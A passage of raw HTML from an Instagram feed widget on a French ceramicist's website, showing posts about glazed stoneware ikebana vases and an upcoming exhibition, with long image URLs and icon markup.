X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AHVnKBOs8agQ7kNvwFPpGnh&amp;_nc_oc=Adk5GAnMd0D79TGOrH0cks_4FUkeBw57nOqzbj79aouPRDW5JTOKCQhVKdioW6s0Amo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcJIym1mxkOXyuouKu68SwdeLjM_4bjMQR5hc5kuSvm4w&amp;oe=68F518BB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556830307_18529913443026198_4240792854027257200_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AHVnKBOs8agQ7kNvwFPpGnh&amp;_nc_oc=Adk5GAnMd0D79TGOrH0cks_4FUkeBw57nOqzbj79aouPRDW5JTOKCQhVKdioW6s0Amo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcJIym1mxkOXyuouKu68SwdeLjM_4bjMQR5hc5kuSvm4w&amp;oe=68F518BB&quot;}">
			<span class="sbi-screenreader">Vases &quot;Brique&quot;, compositions libres.
Réalisés dans</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vases &quot;Brique&quot;, compositions libres.
Réalisés dans la terre de la briqueterie d&#039;Alonne près de Beauvais. 
Grès rouges et orangés.

https://www.ona-maati.com/

#vases #vasesikebana #ikebana" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18035560952498406" data-date="1758982867">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPG9zk0DEJC/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/556028641_18529911370026198_3764222725113668779_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=kraJGb6eWsAQ7kNvwHUgkgl&#038;_nc_oc=AdmNq-njgw2M_X4KBHeW4FI2I8W9q3m9Y8XSO8PLYm1J-d36oWwE2mSeWkKun_b7okc&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afce_dKy_DnJ4IAXZdVwgsx2euOYODVm5moenU8pxDG7vA&#038;oe=68F54A8C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556028641_18529911370026198_3764222725113668779_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kraJGb6eWsAQ7kNvwHUgkgl&amp;_nc_oc=AdmNq-njgw2M_X4KBHeW4FI2I8W9q3m9Y8XSO8PLYm1J-d36oWwE2mSeWkKun_b7okc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afce_dKy_DnJ4IAXZdVwgsx2euOYODVm5moenU8pxDG7vA&amp;oe=68F54A8C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556028641_18529911370026198_3764222725113668779_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kraJGb6eWsAQ7kNvwHUgkgl&amp;_nc_oc=AdmNq-njgw2M_X4KBHeW4FI2I8W9q3m9Y8XSO8PLYm1J-d36oWwE2mSeWkKun_b7okc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afce_dKy_DnJ4IAXZdVwgsx2euOYODVm5moenU8pxDG7vA&amp;oe=68F54A8C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556028641_18529911370026198_3764222725113668779_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kraJGb6eWsAQ7kNvwHUgkgl&amp;_nc_oc=AdmNq-njgw2M_X4KBHeW4FI2I8W9q3m9Y8XSO8PLYm1J-d36oWwE2mSeWkKun_b7okc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afce_dKy_DnJ4IAXZdVwgsx2euOYODVm5moenU8pxDG7vA&amp;oe=68F54A8C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556028641_18529911370026198_3764222725113668779_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kraJGb6eWsAQ7kNvwHUgkgl&amp;_nc_oc=AdmNq-njgw2M_X4KBHeW4FI2I8W9q3m9Y8XSO8PLYm1J-d36oWwE2mSeWkKun_b7okc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afce_dKy_DnJ4IAXZdVwgsx2euOYODVm5moenU8pxDG7vA&amp;oe=68F54A8C&quot;}">
			<span class="sbi-screenreader">Vase &quot;Suiban&quot; pour l&#039;Ikebana 
33x6cm
Grès émaillé
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase &quot;Suiban&quot; pour l&#039;Ikebana 
33x6cm
Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #suiban" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17890624389346689" data-date="1758978089">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPG0sUtjCpy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/554423872_18529886629026198_8039119051287821406_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1q8diQVsMzgQ7kNvwHII1U1&#038;_nc_oc=Adn_SObcMpFexdBWNTcIFZt5cPaAtz4rCgSRCgKRr6mQycL1EEbC1J4ABQy8TnQL3D4&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AffkpM64V7a4zJt6Po11vl0O2nYi_XNFwsmB07MVSzd3ZA&#038;oe=68F5298B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/554423872_18529886629026198_8039119051287821406_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1q8diQVsMzgQ7kNvwHII1U1&amp;_nc_oc=Adn_SObcMpFexdBWNTcIFZt5cPaAtz4rCgSRCgKRr6mQycL1EEbC1J4ABQy8TnQL3D4&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffkpM64V7a4zJt6Po11vl0O2nYi_XNFwsmB07MVSzd3ZA&amp;oe=68F5298B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/554423872_18529886629026198_8039119051287821406_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1q8diQVsMzgQ7kNvwHII1U1&amp;_nc_oc=Adn_SObcMpFexdBWNTcIFZt5cPaAtz4rCgSRCgKRr6mQycL1EEbC1J4ABQy8TnQL3D4&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffkpM64V7a4zJt6Po11vl0O2nYi_XNFwsmB07MVSzd3ZA&amp;oe=68F5298B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/554423872_18529886629026198_8039119051287821406_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1q8diQVsMzgQ7kNvwHII1U1&amp;_nc_oc=Adn_SObcMpFexdBWNTcIFZt5cPaAtz4rCgSRCgKRr6mQycL1EEbC1J4ABQy8TnQL3D4&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffkpM64V7a4zJt6Po11vl0O2nYi_XNFwsmB07MVSzd3ZA&amp;oe=68F5298B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/554423872_18529886629026198_8039119051287821406_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1q8diQVsMzgQ7kNvwHII1U1&amp;_nc_oc=Adn_SObcMpFexdBWNTcIFZt5cPaAtz4rCgSRCgKRr6mQycL1EEbC1J4ABQy8TnQL3D4&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffkpM64V7a4zJt6Po11vl0O2nYi_XNFwsmB07MVSzd3ZA&amp;oe=68F5298B&quot;}">
			<span class="sbi-screenreader">Vase &quot;Demi-lune&quot; pour l&#039;Ikebana (Hana Isho, Iraku.</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase &quot;Demi-lune&quot; pour l&#039;Ikebana (Hana Isho, Iraku...).
Grès émaillé

https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18055666802194745" data-date="1758537060">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO5rfxAjLqj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-3.cdninstagram.com/v/t51.82787-15/552111493_18528914359026198_8885589187611341226_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=89DgvXx-WaIQ7kNvwFM0uvl&#038;_nc_oc=Adn3ATOrjKYYpfF3t5NLiM49HdYPhROp7PQRTVY5ce8R9ebmbDW8BuyI8Pu_G1lPTcI&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afc1gD8WEQs1imjv3Zc-8f1uT-aoXw1P0C0xl5Pu36rqFQ&#038;oe=68F53ACC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.82787-15\/552111493_18528914359026198_8885589187611341226_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=89DgvXx-WaIQ7kNvwFM0uvl&amp;_nc_oc=Adn3ATOrjKYYpfF3t5NLiM49HdYPhROp7PQRTVY5ce8R9ebmbDW8BuyI8Pu_G1lPTcI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afc1gD8WEQs1imjv3Zc-8f1uT-aoXw1P0C0xl5Pu36rqFQ&amp;oe=68F53ACC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.82787-15\/552111493_18528914359026198_8885589187611341226_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=89DgvXx-WaIQ7kNvwFM0uvl&amp;_nc_oc=Adn3ATOrjKYYpfF3t5NLiM49HdYPhROp7PQRTVY5ce8R9ebmbDW8BuyI8Pu_G1lPTcI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afc1gD8WEQs1imjv3Zc-8f1uT-aoXw1P0C0xl5Pu36rqFQ&amp;oe=68F53ACC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.82787-15\/552111493_18528914359026198_8885589187611341226_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=89DgvXx-WaIQ7kNvwFM0uvl&amp;_nc_oc=Adn3ATOrjKYYpfF3t5NLiM49HdYPhROp7PQRTVY5ce8R9ebmbDW8BuyI8Pu_G1lPTcI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afc1gD8WEQs1imjv3Zc-8f1uT-aoXw1P0C0xl5Pu36rqFQ&amp;oe=68F53ACC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.82787-15\/552111493_18528914359026198_8885589187611341226_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=89DgvXx-WaIQ7kNvwFM0uvl&amp;_nc_oc=Adn3ATOrjKYYpfF3t5NLiM49HdYPhROp7PQRTVY5ce8R9ebmbDW8BuyI8Pu_G1lPTcI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afc1gD8WEQs1imjv3Zc-8f1uT-aoXw1P0C0xl5Pu36rqFQ&amp;oe=68F53ACC&quot;}">
			<span class="sbi-screenreader">Vase en demi cercle sur pied, utilisé seul ou en d</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase en demi cercle sur pied, utilisé seul ou en double pour l&#039;Ikebana (Hana Isho, compositions en ligne, Moribana, Iraku...).

Grès émaillé

https://www.ona-maati.com/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18317007409215766" data-date="1758536650">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO5qtrqDOyS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/551571082_18528913531026198_2831256364338199983_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=V6LAeH9tVnwQ7kNvwGj8KR3&#038;_nc_oc=AdmuP0WpLAxtrtsrUpcwECO41PrhIYbMpVf6uk-iHmSjoeuDkw7K4FW6H4Wh_gyuvTA&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AffrmC_cOGHx5mlFGhHX1b6PDehnzCycu92L8fAL36PF9w&#038;oe=68F52D51"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/551571082_18528913531026198_2831256364338199983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V6LAeH9tVnwQ7kNvwGj8KR3&amp;_nc_oc=AdmuP0WpLAxtrtsrUpcwECO41PrhIYbMpVf6uk-iHmSjoeuDkw7K4FW6H4Wh_gyuvTA&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffrmC_cOGHx5mlFGhHX1b6PDehnzCycu92L8fAL36PF9w&amp;oe=68F52D51&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/551571082_18528913531026198_2831256364338199983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V6LAeH9tVnwQ7kNvwGj8KR3&amp;_nc_oc=AdmuP0WpLAxtrtsrUpcwECO41PrhIYbMpVf6uk-iHmSjoeuDkw7K4FW6H4Wh_gyuvTA&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffrmC_cOGHx5mlFGhHX1b6PDehnzCycu92L8fAL36PF9w&amp;oe=68F52D51&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/551571082_18528913531026198_2831256364338199983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V6LAeH9tVnwQ7kNvwGj8KR3&amp;_nc_oc=AdmuP0WpLAxtrtsrUpcwECO41PrhIYbMpVf6uk-iHmSjoeuDkw7K4FW6H4Wh_gyuvTA&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffrmC_cOGHx5mlFGhHX1b6PDehnzCycu92L8fAL36PF9w&amp;oe=68F52D51&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/551571082_18528913531026198_2831256364338199983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V6LAeH9tVnwQ7kNvwGj8KR3&amp;_nc_oc=AdmuP0WpLAxtrtsrUpcwECO41PrhIYbMpVf6uk-iHmSjoeuDkw7K4FW6H4Wh_gyuvTA&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffrmC_cOGHx5mlFGhHX1b6PDehnzCycu92L8fAL36PF9w&amp;oe=68F52D51&quot;}">
			<span class="sbi-screenreader">Prochaine expo ! j&#039;exposerai de nombreux vases. Ne</span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Prochaine expo ! j&#039;exposerai de nombreux vases. Ne ratez pas dans le château l&#039;exposition de l&#039;école d&#039;ikebana de Monique Petit à laquelle je participe !

#ikebana #vasesikebana #ermonteaubonne" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18065198291198090" data-date="1758535157">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO5n3eYDJ3r/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/551522559_18528910909026198_6198182753600206103_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=YoWaLjyKSF0Q7kNvwG-UfQv&#038;_nc_oc=Adn6tNG1Xxp6_xF3GmlAUZo7UHW_G07vVIMQNXsvUgHWL0gi0Z1lfFedc6bpZ6SCkuo&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afer2fihWXnbu74qLP2ghT634hBcRJ_x0xzBSS0jzl9t_g&#038;oe=68F54BAB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/551522559_18528910909026198_6198182753600206103_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YoWaLjyKSF0Q7kNvwG-UfQv&amp;_nc_oc=Adn6tNG1Xxp6_xF3GmlAUZo7UHW_G07vVIMQNXsvUgHWL0gi0Z1lfFedc6bpZ6SCkuo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afer2fihWXnbu74qLP2ghT634hBcRJ_x0xzBSS0jzl9t_g&amp;oe=68F54BAB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/551522559_18528910909026198_6198182753600206103_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YoWaLjyKSF0Q7kNvwG-UfQv&amp;_nc_oc=Adn6tNG1Xxp6_xF3GmlAUZo7UHW_G07vVIMQNXsvUgHWL0gi0Z1lfFedc6bpZ6SCkuo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afer2f